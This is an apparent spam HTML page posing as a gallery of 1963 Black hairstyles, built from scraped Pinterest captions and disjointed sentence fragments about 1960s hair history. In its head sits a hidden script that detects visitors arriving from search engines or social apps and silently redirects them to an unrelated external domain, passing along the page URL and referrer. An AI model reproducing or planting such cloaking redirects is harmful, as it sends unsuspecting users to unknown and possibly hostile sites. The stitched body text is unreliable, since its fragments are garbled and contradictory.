

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buschange21.gitlab.io/1963-black-hairstyles.html
body_size: 33912
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Glory 1963 Black Hairstyles </title>
  <meta name="description" content="18+ Glory 1963 Hairstyles  Black The Baby Boomers Were Coming Of Age And Defined The Decade As Their Own."/>
  <meta name="keyword" content="18+ Glory 1963 Black Hairstyles  The 1960s Was A Youth-oriented Decade."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#20c997!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#20c997;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Out Of This World 1963 Black Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "buschange21"
  },
  "headline": "1963 Black Hairstyles",
  "datePublished": "2021-11-01",
  "image": "https://i.pinimg.com/originals/84/80/63/848063542a0ad23492a59a49f3f7083b.gif",
  "publisher": {
    "@type": "Organization",
    "name": "Buschange21",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=1963+black+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Buschange21" class="navbar-brand mb-1">Buschange21</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Out Of This World 1963 Black Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">Myrna Loy was one of Americas leading ladies in the 1920s. Unlike the very short hairstyles and haircuts black men had to endure only a couple of decades earlier black men were now free to choose their hair styling and most of them swung to the other. When actress Bo Derek wore cornrows in the movie 10 Black people were insulted which was interesting considering the fat that when Cicely Tyson proudly wore cornrows in 1963 on national television the Blacks applauded her. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/easy-hairstyles-with-steps-images.html">easy hairstyles with steps images</a>
											<a class="badge badge-info" href="/haircuts-for-wide-faces.html">haircuts for wide faces</a>
											<a class="badge badge-info" href="/easy-hairstyles-for-curly-hair-to-do-at-home-videos.html">easy hairstyles for curly hair to do at home videos</a>
											<a class="badge badge-secondary" href="/distressed-faux-locs-bob.html">distressed faux locs bob</a>
											<a class="badge badge-light" href="/long-straight-hairstyles-2018.html">long straight hairstyles 2018</a>
											<a class="badge badge-primary" href="/feather-cut-hairstyle-mod.html">feather cut hairstyle mod</a>
											<a class="badge badge-primary" href="/easy-hairstyles-lazy.html">easy hairstyles lazy</a>
											<a class="badge badge-dark" href="/cute-updo-prom-hairstyles.html">cute updo prom hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0a/71/77/0a71773a17a415cda7583f8d8f7842c3.jpg" data-lightbox="roadtrip" data-title="Ultra Sheen 1963 Vintage Beauty Vintage Ads Beauty Ad">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0a/71/77/0a71773a17a415cda7583f8d8f7842c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTyiUzatllm58cm90YnW7CXPEXNhbYrDZWsXqVe4_zPe-LuzJwt3pjJWXtCgW3-x1GTHSw';" alt="Ultra Sheen 1963 Vintage Beauty Vintage Ads Beauty Ad">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Ultra Sheen 1963 Vintage Beauty Ads Ad </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/45/be/94/45be94f3f94f302d3ad489805826b89c--s-hairstyles-classic-hairstyles.jpg" data-lightbox="roadtrip" data-title="Black Women Hairstyles In The 50 S Black Women Hairstyles Vintage Hairstyles African American Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/45/be/94/45be94f3f94f302d3ad489805826b89c--s-hairstyles-classic-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSiX_xuKJ91cvkiVXMK5G-PkIC5wV4xKYzmg8sJ6coTaKI23aqDsS7gO3cI-cfWcCbO740';" alt="Black Women Hairstyles In The 50 S Black Women Hairstyles Vintage Hairstyles African American Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Black Women Hairstyles In The 50 S Vintage African American </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7f/c6/51/7fc65189dc3e99afd1d383e362093728.jpg" data-lightbox="roadtrip" data-title="I Am Pretty Sure This Is Abbey Lincoln In This 1963 Ultra Sheen Ad Vintage Black Glamour Beauty Ad Black Beauties">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7f/c6/51/7fc65189dc3e99afd1d383e362093728.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSe6lTThWiVsRuK-HhLTprIk8XX9jeQ4kESEkspcr4OromnshlOaHwDg9zB8Kyfu5rh_ic';" alt="I Am Pretty Sure This Is Abbey Lincoln In This 1963 Ultra Sheen Ad Vintage Black Glamour Beauty Ad Black Beauties">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>I Am Pretty Sure This Is Abbey Lincoln In 1963 Ultra Sheen Ad Vintage Black Glamour Beauty Beauties </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/17/27/f2/1727f2c37d3aef3a1baeacdfa4ebf99b--vintage-hair-vintage-black.jpg" data-lightbox="roadtrip" data-title="1963 Hair Care Ad Long Aid K 7 Hair Scalp Conditioner Black Hair Care Hair Fall Symptoms Hair Care">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/17/27/f2/1727f2c37d3aef3a1baeacdfa4ebf99b--vintage-hair-vintage-black.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUSDAV_Iti5g1xbyy1lUGccq7Q6VzIDmVWbGLpOfyKPCR4BUOgyyDC6QeAC10gBCuuo0w';" alt="1963 Hair Care Ad Long Aid K 7 Hair Scalp Conditioner Black Hair Care Hair Fall Symptoms Hair Care">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>1963 Hair Care Ad Long Aid K 7 Scalp Conditioner Black Fall Symptoms </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/63/d9/81/63d981dbf7526dd8df4ed082f3c4581c--vintage-hair-vintage-black.jpg" data-lightbox="roadtrip" data-title="1963 Beauty Ad Raveen Hair Scalp Conditioner Beauty Ad Scalp Conditions Vintage Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/63/d9/81/63d981dbf7526dd8df4ed082f3c4581c--vintage-hair-vintage-black.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTi7CcAksl0dHOurg91H-0fAY1ccYa_XazQ_RjqS4X16d71VIaX_GpaRWWDTZumSczW9U4';" alt="1963 Beauty Ad Raveen Hair Scalp Conditioner Beauty Ad Scalp Conditions Vintage Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1963 Beauty Ad Raveen Hair Scalp Conditioner Conditions Vintage Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d1/6a/e7/d16ae7901d873547f1cb53c1b4946f9d.jpg" data-lightbox="roadtrip" data-title="Let S Do The Conk Black Hair Styles Through The 1960 S Ask Me About My Hair Com Dorothy Dandridge Hair Styles Dandridge">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d1/6a/e7/d16ae7901d873547f1cb53c1b4946f9d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsFtdKvx8F_Ijj1X1X0W90qupM0goldALTNe_JJRuKd2mcgeb59p_xRFlWfnhijWwSQbQ';" alt="Let S Do The Conk Black Hair Styles Through The 1960 S Ask Me About My Hair Com Dorothy Dandridge Hair Styles Dandridge">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Let S Do The Conk Black Hair Styles Through 1960 Ask Me About My Com Dorothy Dandridge </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/cd/d0/26/cdd0265d57f3481700e16a90c6bda002.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsFtdKvx8F_Ijj1X1X0W90qupM0goldALTNe_JJRuKd2mcgeb59p_xRFlWfnhijWwSQbQ';" alt="Let S Do The Conk Black Hair Styles Through The 1960 S Ask Me About My Hair Com Dorothy Dandridge Hair Styles Dandridge">
										<div class="card-body">
						<h3 class="h5"><b>Nine years later in 1963 award-winning actress Cicely Tyson wore cornrows in the show East SideWest Side as an ode to Black hair prior to slavery.</b></h3>
													<p class="p-2" align="justify">
																	<strong>1963 black hairstyles</strong>. 
																									AFPGetty Images In honor of the 50th anniversary of Martin Luther King Jr.
																	T he story of the 1963 film Cleopatra starring Elizabeth Taylor begins in the 1950s when lavishly produced period films were Hollywoods answer to the rise of televisionEpic spectacles set in antiquity filmed in widescreen Technicolor seemed like a winning formula to lure audiences away from the small black-and-white screen at home and back into theatres.
																	Charles Teenie Harris photographed the African American community in Pittsburgh Pennsylvania from 1935 to 1975 and his archive includes beautiful pictures that show the hairstyles of.
															</p>
													<p class="p-2" align="justify">
																									The conk was a hairstyle popular among African-American men from the 1920s to the 1960s.
																	The applier had to wear gloves and the solution timed.
																	See more ideas about natural hair styles beautiful gray hair beautiful hair.
															</p>
													<p class="p-2" align="justify">
																									During the late 60s activists and celebrities began defying social norms by embracing their African roots.
																	This hairstyle called for a man with naturally kinky hair to have it chemically straightened using a relaxer called congolene a homemade hair straightener gel made from the extremely corrosive chemical lye which was often mixed with eggs and potatoes.
																	African American women used hairstyles as a form of rebellion and identity.
															</p>
													<p class="p-2" align="justify">
																									Vidal Sassoon completely changed the way women wore their hair.
																	The large poof with the hair all tied in the back is known as the beehive.
																	1960s makeup looks were at both ends of the scale from the au naturel look of the hippie brigade to the dramatic black and white eyes of mod high-fashion with elegance nestled in between.
															</p>
													<p class="p-2" align="justify">
																									The look is entirely edgy whilst trendy and elegant.
																	African-American Progress by the Numbers.
																	Men and women outside the black.
															</p>
													<p class="p-2" align="justify">
																									Unlike the stiff styles of bouffants beehives and curls he came up with lower maintenance look termed the wash-and-wear look.
																	The hairstyle was among one of the very popular 1960s hairstyles for women it is truly ideal for women in love with difference.
																	Womens 1960s Makeup.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/cd/d0/26/cdd0265d57f3481700e16a90c6bda002.jpg" data-lightbox="roadtrip" data-title="Modern Beauty Shop 1963 Retro Hairstyles Hair Styles Big Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/cd/d0/26/cdd0265d57f3481700e16a90c6bda002.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMojJF0d5xrGKvndFLsPXaa6HPI_ASXrmn1-w6fe0Q9XEA_jixnTyF1NbNR6P-eTloByk';" alt="Modern Beauty Shop 1963 Retro Hairstyles Hair Styles Big Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Modern Beauty Shop 1963 Retro Hairstyles Hair Styles Big </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/84/80/63/848063542a0ad23492a59a49f3f7083b.gif" data-lightbox="roadtrip" data-title="Advertising Colored Sepia Forgotten Faces Black Hair History African American Hairstyles Beauty Ads">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/84/80/63/848063542a0ad23492a59a49f3f7083b.gif" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvPEvqxfabrLHERo2n-T7lf1tClSnSnBlnNqztXSyqgjj5LMsq8npm-nY4_XeVb-RaMos';" alt="Advertising Colored Sepia Forgotten Faces Black Hair History African American Hairstyles Beauty Ads">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Advertising Colored Sepia Forgotten Faces Black Hair History African American Hairstyles Beauty Ads </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/df/cf/19dfcf7f086dc5506790be3fa428d868.jpg" data-lightbox="roadtrip" data-title="Picture Of Sylva Koscina Retro Hairstyles Vintage Hairstyles 1960s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/df/cf/19dfcf7f086dc5506790be3fa428d868.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgWedfveNS2hifR-0kv1wa5bE_Jr5wUCozcQV0UYjWYZYOZcmgrDJ7RdLtRqfGJwh2Bzw';" alt="Picture Of Sylva Koscina Retro Hairstyles Vintage Hairstyles 1960s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Picture Of Sylva Koscina Retro Hairstyles Vintage 1960s Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/87/fa/ee/87faeecb873f542dde23a46874354208.jpg" data-lightbox="roadtrip" data-title="Pin On Modelos 50s 70s Models Socialites">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/87/fa/ee/87faeecb873f542dde23a46874354208.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsM9J8ZeB4bWpEeK9fXacDUn2WUiM0OlIOfMPD6r1Ulv4JTPgVcx7ybsLK3tioLd_cBDI';" alt="Pin On Modelos 50s 70s Models Socialites">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Modelos 50s 70s Models Socialites </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f6/8f/12/f68f12b721bf7dbc0b2eafe90296ad7e.jpg" data-lightbox="roadtrip" data-title="1963 Cher Hairstyles With Bangs Cher Photos Blunt Bangs Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f6/8f/12/f68f12b721bf7dbc0b2eafe90296ad7e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRq5cDU_B2qKZRUkNKuHfrdYr3qTCGu3k0UZW95uQ1xxwC_HXB-c5Ly00qiWrHcthN2URY';" alt="1963 Cher Hairstyles With Bangs Cher Photos Blunt Bangs Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>1963 Cher Hairstyles With Bangs Photos Blunt </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/82/37/df8237b6515a820468ccd001e95e41f2.jpg" data-lightbox="roadtrip" data-title="All Sizes 1963 Coiffures Redhead Flickr Photo Sharing Vintage Hairstyles Bouffant Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/82/37/df8237b6515a820468ccd001e95e41f2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJVJ3IOzEoI5cL6H6x_wlOQuYVOK4Dmoj28pSD9bQYjbG5SffKQbQ0zgHivsn25a1qpIc';" alt="All Sizes 1963 Coiffures Redhead Flickr Photo Sharing Vintage Hairstyles Bouffant Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>All Sizes 1963 Coiffures Redhead Flickr Photo Sharing Vintage Hairstyles Bouffant Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7c/e3/d9/7ce3d96e953a58c0975a6dd9dbdc6feb.jpg" data-lightbox="roadtrip" data-title="Sears Fall Winter 1963 Vintage Hairstyles Vintage Hairstyles Tutorial Retro Inspired Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7c/e3/d9/7ce3d96e953a58c0975a6dd9dbdc6feb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2ZsRxj-NNiJ0qmuUEfKMfb8P_5bMzyXj34c8G3BHZQL_jI297cq4ZtpRrGj9wBiilJfw';" alt="Sears Fall Winter 1963 Vintage Hairstyles Vintage Hairstyles Tutorial Retro Inspired Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Sears Fall Winter 1963 Vintage Hairstyles Tutorial Retro Inspired Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/09/9b/90099bec4ad919b98083fbef8a7ddbc9.jpg" data-lightbox="roadtrip" data-title="All Sizes Mbs 1963 013 Flickr Photo Sharing Vintage Hairstyles Big Hair 1960s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/09/9b/90099bec4ad919b98083fbef8a7ddbc9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRSNavbCNgzgyJ7Qzq75u1B0WOUBW2cbg6tXaHPmb1c4xs5_DZz5VaTczolvLlei4KPONk';" alt="All Sizes Mbs 1963 013 Flickr Photo Sharing Vintage Hairstyles Big Hair 1960s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>All Sizes Mbs 1963 013 Flickr Photo Sharing Vintage Hairstyles Big Hair 1960s </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ba/89/b1/ba89b1eaef66a4e555079cec5bbaa07b--curl-straight-hair-jheri-curl.jpg" data-lightbox="roadtrip" data-title="Editorial Black Hair History Jheri Curl African American Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ba/89/b1/ba89b1eaef66a4e555079cec5bbaa07b--curl-straight-hair-jheri-curl.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0je5m6LTCnTlFPOJJrt9Lk4cXnqrCny08KfPccZvIrGOLtUt91cpR-LzdVU9IoaF4HV0';" alt="Editorial Black Hair History Jheri Curl African American Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Editorial Black Hair History Jheri Curl African American Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://stonespecialist18.netlify.app" title="Stonespecialist18">
         <img alt="Stonespecialist18" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://employeegarage4.herokuapp.com" title="Employeegarage4">
         <img alt="Employeegarage4" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/short-afro-wedding-hairstyles.html">Short Afro Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/new-hairstyles-for-girls-briads.html">New Hairstyles For Girls Briads</a></li>
													<li class="list-group-item"><a href="/winter-formal-hairstyles-easy.html">Winter Formal Hairstyles Easy</a></li>
													<li class="list-group-item"><a href="/priyanka-chopra-medium-hairstyle.html">Priyanka Chopra Medium Hairstyle</a></li>
													<li class="list-group-item"><a href="/side-bang-hairstyles-for-long-straight-hair.html">Side Bang Hairstyles For Long Straight Hair</a></li>
													<li class="list-group-item"><a href="/women-hairstyles-long-victorian.html">Women Hairstyles Long Victorian</a></li>
													<li class="list-group-item"><a href="/micro-braids-hairstyles-updos-pictures.html">Micro Braids Hairstyles Updos Pictures</a></li>
													<li class="list-group-item"><a href="/motorcycle-friendly-medium-hairstyles.html">Motorcycle Friendly Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/pomade-hairstyles-for-medium-hair.html">Pomade Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/shoulder-length-haircuts-for-women-over-50.html">Shoulder Length Haircuts For Women Over 50</a></li>
													<li class="list-group-item"><a href="/trendy-hairstyles-for-long-hair-2016.html">Trendy Hairstyles For Long Hair 2016</a></li>
